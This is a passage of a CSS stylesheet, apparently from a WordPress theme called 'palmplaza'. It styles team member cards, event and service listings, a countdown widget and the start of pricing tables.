.team-wrapper.text-center .nav.social-icons {
    display: inline-flex;
}
.team-wrapper.text-right .nav.social-icons {
	display: inline-flex;
    float: right;
}
.team-inner p {
	margin-bottom: 0;
}
.team-wrapper .team-inner {
	margin-bottom: 30px;
}
.team-wrapper .team-inner > *:first-child {
    padding-top: 12px;
}
.team-inner > * {
    margin-bottom: 15px;
}
.client-name {
    font-size: 16px;
    color: #151515;
}
.team-wrapper .team-inner > .team-thumb {
    padding-top: 0;
}
.team-wrapper.team-dark .team-inner {
    background: #333333 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
}
.team-wrapper.team-1 .team-social-wrap ul.social-icons > li > a {
	width: 30px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
}
.team-wrapper.team-1 .team-inner .team-name a {
	transition: all .3s ease-in-out;
}
.team-dark .client-name ,.team-dark p {
	color:#fff;
}
.team-inner > .team-name {
    margin-bottom: 0px;
}
.team-wrapper.team-1 .team-thumb {
    overflow: hidden;
    position: relative;
    margin-bottom: 0;
}
.team-1 .team-thumb:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    -webkit-transition: -webkit-transform 0.6s;
    transition: transform 0.6s;
    -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);
}
.team-wrapper.team-1 .team-inner.team-overlay-actived .team-overlay{ 
	background: rgba(37, 37, 37, 0.74);
}
/*team slider*/
.team-wrapper .owl-carousel div[class^="col-"] {
    padding: 0;
    width: auto;
    max-width: 100%;
}
.palmplaza-content .team-excerpt p {
    font-size: 15px;
}
.team-wrapper .team-inner .team-overlay p {
    color: #fff;
}
/*team style-1 */
.team-wrapper.team-1 .team-inner {
    border: none;
    padding: 0;
	position: relative;
}
.team-1 .team-inner > .team-name-designation {
	padding: 25px 20px 25px;
    border-radius: 0px;
    background: #fff;
    position: relative;
    margin: -39px 15px 16px 15px;
    box-shadow: 0px 10px 20px 0px rgba(111, 102, 88, 0.06);
    text-align: left;
	border-bottom: solid 1px;
}
.team-1 .team-inner > .team-name-designation:before {
    content: "";
    width: 50px;
    height: 50px;
    position: absolute;
    right: 20px;
    top: 50%;
    transform: translateY(-50%);
    bottom: auto;
    background: url(../images/float-img/team-icon.png) center center no-repeat;
    background-repeat: no-repeat;
    background-size: contain;
}
.team-1 .team-inner > .team-name-designation > p:last-child {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    line-height: 19px;

}
.team-wrapper .client-name {
    font-size: 21px;
}
.team-wrapper .team-name-designation > p {
    margin-bottom: 0;
    font-size: 13px;
    line-height: 22px;
}
.single-pp-team ul.social-icons.team-social>li>a {
    background: #e8e8e8;
    border-radius: 50%;
	color: #fff;
}
.single-pp-team ul.social-icons.team-social>li>a:hover {
    background: #222;
}
/*team style-1 & 2 */
.team-wrapper.team-2 .team-inner > .team-thumb {
    margin-left: 0;
    margin-right: 0;
	position: relative;
    overflow: hidden;
}
.team-wrapper.team-2 .team-inner {
    box-shadow: 0px 1px 15px rgba(68, 68, 68, 0.12);
    -webkit-box-shadow: 0px 1px 15px rgba(68, 68, 68, 0.12);
    -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
}
.team-wrapper.text-center .nav.social-icons {
    text-align: center;
    display: block;
}
.team-wrapper.team-1.text-center .nav.social-icons {
    padding: 6px 15px;
    border-top: solid 1px #eaeaea;
    border-bottom: solid 1px #eaeaea;
}
.team-wrapper.team-1.text-center .team-overlay .nav.social-icons {
	border: none;
}
.team-wrapper.team-1 .team-overlay .team-social-wrap ul.social-icons > li > a {
    margin-right: 8px;
}
.team-wrapper.team-1 .team-inner.team-overlay-actived  {
    margin-bottom: 40px;
}
.team-wrapper.team-1 .team-inner.team-overlay-actived .team-overlay {
    bottom: -60px;
    padding: 25px 25px;
    top: auto;
    left: 15px;
    right: 15px;
    transition: transform 0.3s ease-out 0s;
	-webkit-transform: translateY(0%);
	-moz-transform: translateY(0%);
	-ms-transform: translateY(0%);
    transform: translateY(0%);
}
.team-wrapper.team-1 .owl-carousel .team-inner {
    margin-bottom: 0;
}
.team-wrapper.team-1 .team-inner.team-overlay-actived .team-overlay .team-email a:hover {
    text-decoration: none;
}
.team-wrapper.team-1 .team-inner.team-overlay-actived .team-overlay .team-email a {
    color: #fff;
    text-decoration: underline;
}
.team-wrapper.team-1 .team-inner:hover.team-overlay-actived .team-overlay {
    transition: transform 0.3s ease-out 0s;
    bottom: -26px;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.team-wrapper.team-1 .team-inner.team-overlay-actived .team-overlay .client-name {
    font-size: 20px;
    color: #fff;
}
.team-wrapper.team-2 .team-inner .team-name-designation {
    padding: 7px 0 25px 0;
}
.team-wrapper.team-2 .team-inner:hover {
    -webkit-transition: 0.4s all;
    transition: 0.4s all;
}
.team-wrapper.team-2 .team-inner .nav.social-icons li {
    -webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
    border-radius: 50%;
    margin: 0 2px;
    width: 40px;
    height: 40px;
    transition: transform 0.35s;
    transform: translate3d(0,100%,0);
    -webkit-opacity: 0;
    -moz-opacity: 0;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.35s;
	font-size: 14px;
	display: block;
}
.team-wrapper.team-2 .team-inner:hover .team-overlay {
    -webkit-transition: 1s all;
    transition: 1s all;
}
.team-wrapper.team-2 .team-inner:hover .nav.social-icons li {
    transform: translate3d(0,0,0);
    -webkit-opacity: 1;
    -moz-opacity: 1;
    opacity: 1;
    visibility: visible;
}
.team-wrapper.team-2 .team-inner:hover .nav.social-icons li:first-child {
    transition-delay: 0.1s;
}
.team-wrapper.team-2 .team-inner:hover .nav.social-icons li:nth-child(2) {
    transition-delay: 0.15s;
}
.team-wrapper.team-2 .team-inner:hover .nav.social-icons li:nth-child(3) {
    transition-delay: 0.2s;
}
.team-wrapper.team-2 .team-inner:hover .nav.social-icons li:nth-child(4) {
    transition-delay: 0.25s;
}
.team-wrapper.team-1 .team-inner:hover .overlay-bg {
    opacity: 1;
    top: 0;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    transition: all 0.4s ease-out 0s;
}
.team-wrapper.team-1 .team-inner .overlay-bg {
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}
.team-wrapper.team-1 .team-inner .overlay-bg, 
.team-wrapper.team-2 .team-inner .overlay-bg {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 50%;
    bottom: 0px;
    background: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(18,29,39,.94) 100%);
    background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(18,29,39,.94) 100%);	
    content: '';
    opacity: 0;
}
.team-2 .team-inner:hover .team-social-wrap {
    opacity: 1;
    transform: scale(1);
    transition: all ease 0.5s;
}
.team-2 .team-social-wrap {
    position: absolute;
    top: 10px;
    left: 25px;
}
.team-2 a.client-name {
    font-size: 22px;
    font-weight: 600;
}
/*team style-2 */
.no-padding.team-wrapper.team-2 [class*="col-"] {
    padding: 0;
}
.no-padding.team-wrapper.team-2 .team-inner {
    margin-bottom: 0;
}
.team-wrapper.team-2 .team-inner .team-overlay > * {
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.35s;
}
.team-wrapper.team-2 .team-inner:hover .team-overlay > * {
    opacity: 1;
    visibility: visible;
}
.team-overlay > div:last-child {
    padding-bottom: 0;
}
.team-2 .team-social-wrap {
    padding-bottom: 15px;
}
.team-2 .team-inner .team-name .client-name {
    font-weight: 700;
}
.team-wrapper.team-2 .team-inner .team-overlay > .team-name, 
.team-wrapper.team-2 .team-inner .team-overlay > .team-designation {
    transition: all ease 0.35s;
    transform: translateX(-10%);
}
.team-wrapper.team-2 .team-inner:hover .team-overlay > .team-name, 
.team-wrapper.team-2 .team-inner:hover .team-overlay > .team-designation {
    transform: translateX(0%);
}
.team-wrapper.team-2 .team-inner:hover .overlay-bg {
	opacity: 1;
    transition: 0.5s ease-in;
    -moz-transition: 0.5s ease-in;
    -webkit-transition: 0.5s ease-in;
    -o-transition: 0.5s ease-in;
    -ms-transition: 0.5s ease-in;
    width: 100%;
}
/*team style-3 */
.team-wrapper.team-3 .team-inner > .team-thumb {
    border-bottom: 5px solid;
}
.team-wrapper.team-3 .team-inner {
    box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
	-webkit-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0px 1px 15px rgba(0, 0, 0, 0.12);
	border:none;
	padding: 0 30px 5px;
	margin: 5px 5px 30px 5px;
	background: #fff;
}
.team-wrapper.team-3 .team-thumb {
	margin-left: -30px;
    margin-right: -30px;
}
.team-wrapper .team-thumb {
	position: relative;
}
.team-wrapper .team-overlay {
    position: absolute;
	padding: 20px 40px;
	opacity: 0;
}
.team-wrapper .team-inner:hover .team-overlay {
	opacity: 1;
}
.team-wrapper.team-1 .team-inner .team-overlay {
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    transform: translateY(-50%);
	transition: transform 0.6s ease-out 0s;
}
.team-wrapper.team-1 .team-inner:hover .team-overlay {
    transition: transform 0.6s ease-out 0s;
}
.team-wrapper .overlay-center {
    left: 0;
    right: 0;
    top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.team-wrapper .overlay-top-left {
    left: 0;
	top: 0;
}
.team-wrapper .overlay-top-right {
    right: 0;
	top: 0;
}
.team-wrapper .overlay-bottom-left {
    left: 0;
	bottom: 0;
}
.team-wrapper .overlay-bottom-right {
    right: 0;
	bottom: 0;
}
.team-wrapper .overlay-bottom-center {
    left: 0;
    right: 0;
    bottom: 0;
}
.team-wrapper .team-overlay > * {
    margin-bottom: 10px;
}
.team-wrapper .team-overlay > *:last-child {
    margin-bottom: 0;
}
.team-wrapper .team-thumb .overlay-bg {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}
.team-wrapper .team-thumb .overlay-dark {
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.team-wrapper .team-thumb .overlay-light {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
}
.team-name h6 {
    margin-bottom: 0;
}
	
/* team Archive */
.tax-team-categories .archive-template article.post {
    padding: 0;
    margin-bottom: 30px;
}
.team-archive > * {
    margin-bottom: 22px;
    display: block;
}
.team-categories-wrap {
    margin: 15px 0;
}
.team-categories-wrap h5 {
    margin-bottom: 5px;
    text-decoration: underline;
    font-size: 20px;
}
/*--------------------------------------------------------------
1.4 CPT Event Styles
--------------------------------------------------------------*/
.event .event-inner > *:last-child {
    margin-bottom: 0;
}
.event .event-inner > * {
    margin-bottom: 30px;
}
.events-wrapper .post-more > a {
	color: #000;
	font-weight: 600;
}
.event-info .event-subtitle, .event-venue .event-subtitle {
	display: block;
	color: #000;
}
.events-inner p {
	margin-bottom: 0;
}
.events-inner > * {
    margin-bottom: 20px;
}
.events-wrapper .events-inner {
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0 30px 12px;
    margin-bottom: 30px;
}
.events-wrapper .events-inner > *:first-child {
    padding-top: 12px;
}
.events-inner > * {
    margin-bottom: 20px;
}
.events-wrapper .events-inner > .events-thumb {
    margin-left: -30px;
    margin-right: -30px;
    padding-top: 0;
}
.events-wrapper.events-dark .events-inner {
    background: #333333 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
}
.events-wrapper .owl-carousel div[class^="col-"] {
    padding: 0;
    width: auto;
    max-width: 100%;
}
.events-title .entry-title {
    line-height: 1;
    color: #333;
    font-weight: 600;
}
.events-dark .events-title .entry-title {
    color: #fff;
}
span.event-time {
	float:right;
}
span.event-time:before {
    content: "\f017";
    font-family: fontAwesome;
    padding-right: 8px;
}
.events-date {
    border: 1px solid;
    border-left: 0;
    border-right: 0;
    padding: 5px 0;
}
.events-thumb .events-date {
    position: absolute;
    bottom: 0;
    top: auto;
    width: 100%;
    padding: 7px 15px;
    border: 0;
    color: #fff;
    background: rgba(0, 0, 0,0.5);
}
.events-inner .events-thumb {
    position: relative;
}
.events-list .events-thumb > img {
    margin-right: 12px;
}
.events-list > .event-list-item:last-child {
    margin-bottom: 0;
}
.events-list > .event-list-item {
    margin-bottom: 20px;
}
.events-list .event-list-item p {
	margin-bottom: 0;
}
.event-list-item > .media-body > * {
    margin-bottom: 12px;
}
.events-list.events-dark .media-body {
    background: #333333 none repeat scroll 0 0;
    color: #ffffff;
    padding: 12px;
}
.single-pp-event .event-inner h2, .single-pp-event .event-inner h3, .single-pp-event .event-inner h4, .single-pp-event .event-inner h5, .single-pp-event .event-inner h6 {
    color: #000;
}
.single-pp-event .palmplaza-content > .palmplaza-content-inner {
    padding-bottom: 70px;
}
.event-modal-1 .event-image-wrap {
    margin-bottom: 50px;
}
.event-modal-1 .event-info-wrap {
    background: #fafafa;
    border: 1px solid #eee;
	padding:38px 30px;
}
.event-modal-1 .event-content-wrap {
    border: 1px solid #eaeaea;
    padding: 45px 30px;
    background: #fafafa;
}
.single-pp-event blockquote {
    font-style: italic;
    font-weight: 600;
    color: #555;
    font-size: 18px;
}
.event-modal-1 .event-info-wrap .row .col-sm-12 {
    margin-bottom: 25px;
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 25px;
    padding-left: 0;
    padding-right: 0;
}
.event-modal-1 .event-info-wrap .row .col-sm-12:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}
.event-modal-1 .event-info-wrap .row {
    padding: 0 15px;
}
.event-venue > p:last-child,.event-info > p:last-child  {
    margin-bottom: 0;
}
.events-wrapper.event-style-1 .events-inner {
    border-radius: 10px;
    overflow: hidden;
}
/*Events Style 2 */
.event-style-2 .events-inner {
    box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    -moz-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    -ms-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    -o-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.12);
    border: none;
}
/* single */
.single-pp-event .event-inner .event-info > p > span.event-subtitle:before, .single-pp-event .event-inner .event-venue > p > span.event-subtitle:before {
	content: "";
    position: absolute;
    width: 10px;
    height: 10px;
    top: 9px;
    left: 0;
    background: #000;
}
.single-pp-event .event-inner .event-info > p, .single-pp-event .event-inner .event-venue > p {
    padding-left: 35px;
    position: relative;
}
.single-pp-event .event-inner .event-info h4, .single-pp-event .event-inner .event-venue h4 {
    margin-bottom: 15px;
    font-weight: 700;
}
/* modela 2 */
.event-modal-2 .event-info-wrap {
    margin-top: 60px;
    border: 1px solid #f7f7f7;
    padding: 40px 30px;
    background: #fafafb;
}
.single-pp-event input.wpcf7-form-control,
.single-pp-event .wpcf7 select {
    margin-bottom: 12px;
}
.single-pp-event input.wpcf7-form-control {
    margin-bottom: 12px;
}
.single-pp-event .event-title-date-time {
    display: inline-block;
    background: #000;
    color: #fff;
    padding: 5px 22px;
	border-radius: 10px;
}
.event-modal-2 .event-title {
    position: absolute;
    left: 30px;
    top: 20px;
}
/*--------------------------------------------------------------
1.5 CPT Service Styles
--------------------------------------------------------------*/
.services-title a {
    line-height: 1.1;
    font-size: 21px;
}
.services-dark .entry-title {
    color: #fff;
}
.service-info-wrap > * {
	 margin-bottom: 30px;
}
.service-info-wrap > *.service-title {
    margin-bottom: 20px;
}
.single-pp-service .service-info-wrap > *.service-title {
    display: none;
}
.service-info-wrap > *:last-child {
    margin-bottom: 0;
	padding-bottom: 0;
}
.service-info-wrap .custom-post-nav {
    padding-top: 0px;
}
.service-info-wrap .service-title {
    color: #151515;
}
.services-inner p {
	margin-bottom: 0;
}
.services-inner > * {
    margin-bottom: 20px;
}
.service-info-wrap .service-img {
    margin-bottom: 30px;
	border-radius:5px;
	overflow: hidden;	
}
.services-wrapper .services-inner {
    border: 1px solid rgba(127, 127, 127, 0.2);
    overflow: hidden;
}
.services-wrapper .services-inner > *:first-child {
    padding-top: 30px;
}
.services-wrapper .services-inner > div {
	padding:0 30px;
}
.services-wrapper .services-inner > .services-thumb {
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
	overflow:hidden;
}
.services-wrapper.services-1 .services-inner > *.services-thumb,
.services-wrapper.services-2 .services-inner > *.services-thumb {
	padding: 0;
}
.services-wrapper.services-2 .services-title a {
    font-size: 24px;
}
.services-wrapper.services-1 .services-inner 
.services-wrapper.services-2 .services-inner {
	border-bottom: 1px solid transparent
}
.services-wrapper.services-1 .services-inner,
.services-wrapper.services-2 .services-inner,
.services-wrapper.services-1 .services-inner:hover,
.services-wrapper.services-2 .services-inner:hover,
.services-wrapper.services-1 .services-inner .services-title a,
.services-wrapper.services-2 .services-inner .services-title a {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.services-wrapper .services-inner .services-thumb img {
    border: solid 2px #ececec;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;	
}
.services-wrapper.services-2 .services-inner .services-thumb img {
    border: none;
}
.services-wrapper .services-inner:hover .services-thumb img {
    -webkit-transform: scale3D(1.1,1.1,1);
    transform: scale3D(1.1,1.1,1);
}
.services-wrapper.services-1 .services-inner,
.services-wrapper.services-2 .services-inner {
    overflow: hidden;
}
.services-wrapper.services-1 .services-inner {
    border: 0;
}
.services-wrapper.services-dark .services-inner {
    background: #000 none repeat scroll 0 0;
    color: #ffffff;
	border: none;
	padding-bottom: 5px;
}
.services-wrapper > div > div {
    margin-bottom: 30px;
} 
.services-wrapper .owl-carousel div[class^="col-"] {
    padding: 0;
    width: auto;
    max-width: 100%;
}
.services-read-more .read-more {
    font-weight: 600;
}
.services-read-more .read-more:hover {
	color: #000;
}
.services-wrapper.services-dark .services-read-more a.read-more {
    color: #fff;
}
.services-read-more a,
.btn.link,
.blog-wrapper .post-more a.read-more {
	position: relative;
}
.events-wrapper .post-more > a:after {
	content: "\f178";
    font-family: fontAwesome;
    font-size: 13px;
    margin: 0 15px;
    transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -webkit-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -moz-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -ms-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -o-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
	transform: translateX(0px);
}
.services-read-more a:hover::after, .btn.link:hover:after, .events-wrapper .post-more > a:hover:after, .blog-classic-wrapper a.read-more:hover:after, .blog-wrapper .post-more a.read-more:hover:after {
    transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -webkit-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -moz-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -ms-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
    -o-transition: transform 0.3s cubic-bezier(0.4, 0, 1, 1) 0s;
}
/*service style 1*/
.services-wrapper .services-title {
	position: relative;
}
.services-wrapper.services-1 .invisible-number {
	display: none;
}
.services-wrapper.services-1 .abs-title-icon {
    font-weight: normal;
    font-size: 50px;
    line-height: 50px;
    color: #e1dddd;
    margin-bottom: 34px;
    display: block;
}
.custom-service-slider .services-wrapper.services-1 .services-inner > .services-thumb {
	position: relative;
}
.custom-service-slider .services-wrapper.services-1 .services-read-more .read-more {
    font-size: 0;
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: block;
    margin: auto;
    border-radius: 5px;
}
.custom-service-slider .services-wrapper.services-1 .services-inner .service-overlay-wrap.palmplaza-overlay-wrap,
.custom-service-slider .services-wrapper.services-1 .services-inner:hover .service-overlay-wrap.palmplaza-overlay-wrap,
.custom-service-slider .services-wrapper.services-1 .services-inner:hover .services-read-more,
.custom-service-slider .services-wrapper.services-1 .services-inner .services-read-more { 
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.custom-service-slider .services-wrapper.services-1 .services-inner .service-overlay-wrap.palmplaza-overlay-wrap {
    opacity: 0;
    top: 0;
    padding: 0;
    bottom: 0;
    right: 0;
    left: 0;
    padding: 0;
    transform: unset;
}
.custom-service-slider .services-wrapper.services-1 .services-read-more {
    position: absolute;
    top: 40%;
    right: 0;
    left: 0;
    transform: translateY(-50%);
}
.custom-service-slider .services-wrapper.services-1 .services-inner:hover .services-read-more {
    top: 50%;
}
.custom-service-slider .services-wrapper.services-1 .services-inner:hover .service-overlay-wrap.palmplaza-overlay-wrap {
    opacity: 1;
}
.custom-service-slider .services-wrapper.services-1 .services-read-more .read-more:after {
    color: #fff;
}
/* services style 2 */
.services-2 span.abs-title-icon {
    position: relative;	
	font-size: 60px;
}
.services-wrapper.services-2 .invisible-number {
    position: absolute;
    top: -42px;
    right: 10px;
    font-size: 22px;
    text-align: center;
}
.services-wrapper.services-2 .invisible-number:before {
    content: "\f1b0";
    font-family: fontAwesome;
    font-size: 110px;
    position: absolute;
    left: -38px;
    top: -26px;
    z-index: -1;
	
}
.services-wrapper.services-2 .invisible-number:before {
    color: #dedede;
}
.services-wrapper.services-2 .services-inner {
    border: 1px solid #eaeaea;
    background: #fff;
}
.services-wrapper.services-2 .services-inner:hover .invisible-number {
    color: #fff;
}
.services-wrapper.services-2 .services-inner:hover .invisible-number,
.services-wrapper.services-2 .invisible-number:before  { 
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
/* services style 3 */
.services-wrapper.services-3 .services-inner {
    -webkit-box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.10);
    -moz-box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.10);
    box-shadow: 0 0 30px 1px rgba(0, 0, 0, 0.10);
    border: none;
	border-radius: 10px;
}
.services-wrapper.services-3 .services-inner > div {
    padding:0 30px;
}
.services-wrapper.services-3 .services-inner > div:first-child {
    padding-top: 30px;
}
.services-wrapper.services-3 .services-inner > div.services-thumb:first-child {
    padding-top: 0;
}
.services-wrapper.services-3 .services-inner > div.services-thumb {
    padding: 0;
}
.services-3 .services-inner:hover img {
	-webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.services-3 .services-inner img {
	-webkit-filter: grayscale(0%);
    filter: grayscale(0%);
}
/* services style 4 */
.services-wrapper.services-4 .services-inner {
    position: relative;
}
.services-wrapper.services-4 .services-inner .media {
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
    margin: 0;
}
.services-wrapper.services-4 .services-inner:hover:after,
.services-wrapper.services-4 .services-inner {
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
}
.services-wrapper.services-4 .services-inner:hover .services-read-more a,
.services-wrapper.services-4 .services-inner:hover .services-title a {
    color: #fff;
}
.services-wrapper.services-4 .services-inner > div > div {
    position: relative;
    z-index: 99;
}
.services-wrapper.services-4 .services-inner > div > div.media-body {
    position: relative;
    top: 10px;
    padding-left: 40px;
}
.services-wrapper.services-4 .services-inner .services-title h4 {
    margin-bottom: 0;
}
.services-wrapper.services-4 .services-inner > div > div {
    position: relative;
    z-index: 99;
}
.services-wrapper.services-4 .services-inner:after {
    content: "";
    position: absolute;
    top: 20px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 0;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -ms-transition: all 0.3s;
    background: -webkit-linear-gradient(57deg, #e3e3e3fa 44%, #f6f6f6 61%);
    background: linear-gradient(57deg, #e3e3e3fa 44%, #f6f6f6 61%);
}
.services-wrapper.services-4 .services-inner:hover .services-thumb img {
    -webkit-transform: none;
    transform: none;
}
.services-4 .services-thumb {
    max-width: 40%;
}
.services-wrapper.services-4 .services-inner > div {
    padding: 0;
}
.services-wrapper.services-4 .services-inner .services-thumb img,
.services-wrapper.services-4 .services-inner {
	border: none;
}
.services-wrapper.services-4 .services-read-more a {
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    font-family: "Montserrat";
    font-weight: 400;
    letter-spacing: 0.5px;
}
.services-wrapper.services-4 .services-inner:hover .services-title h4 {
    margin-bottom: 4px;
}
.services-wrapper.services-4 .services-read-more a::after {
    content: "";
    width: 0;
    height: 2px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #fff;
    right: 0;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.services-wrapper.services-4 .services-inner:hover .services-read-more a::after {
    width: 85px;


    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.services-wrapper.services-4 .services-inner .services-read-more a {
    opacity: 0;
    padding-left: 30px;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
}
.services-wrapper.services-4 .services-inner:hover .services-read-more a {
    opacity: 1;
    padding-left: 0;
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
}
.services-wrapper.services-4 .services-inner:hover .services-title h4 {
    padding-top: 0;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.services-wrapper.services-4 .services-inner .services-title h4 {
    margin-bottom: 0;
    padding-top: 15px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
/*--------------------------------------------------------------
02.     Countdown Shortcode Styles
--------------------------------------------------------------*/
.day-counter > *:last-child {
    margin-right: 0;
}
.day-counter > * {
    display: inline-block;
    margin-right: 10px;
    height: 150px;
    width: 150px;
	padding:0 20px;
}
.day-counter .counter-item {
	margin-top: 75px;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.day-counter .counter-item > h3 {
	line-height: 60px;
    margin-bottom: 13px;
    font-size: 60px;
}
.day-counter-dark .day-counter .counter-item > h3 {
    color: #fff;
}
.day-counter-light .day-counter > * {
	background: #fff none repeat scroll 0 0;
}
.day-counter-dark .day-counter > * {
	background: #333 none repeat scroll 0 0;
    color: #fff;
}
.day-counter-transparent .day-counter > * {
	background: transparent;
    padding: 0;
}
/* Custom counter */
.custom-col-counter.day-counter-transparent .day-counter > *:nth-child(1) {
    color: #ff007a;
}
.custom-col-counter.day-counter-transparent .day-counter > *:nth-child(2) {
    color: #00c1c1;
}
.custom-col-counter.day-counter-transparent .day-counter > *:nth-child(3) {
    color: #FFC107;
}
.custom-col-counter.day-counter-transparent .day-counter > *:nth-child(4) {
    color: #247fe1;
}
/*--------------------------------------------------------------
03.     Pricing Tables Shortcode Styles
--------------------------------------------------------------*/
.pricing-table-wrapper {
	overflow: hidden;
    position: relative;
    margin-bottom: 30px;
    box-shadow: 0 0 22px rgba(134, 134, 134, 0.18);
    z-index: 9;
}
.pricing-inner-wrapper {
    padding: 35px 0;
}
.pricing-inner-wrapper > *:last-child {
    margin-bottom: 0;
}
.pricing-inner-wrapper > * {
    margin-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
}
.content-area .page .pricing-table-body ul {
    padding: 0;
}
ul.pricing-features-list > li {
	display: inline-block;
	border: medium none;
	background: unset;
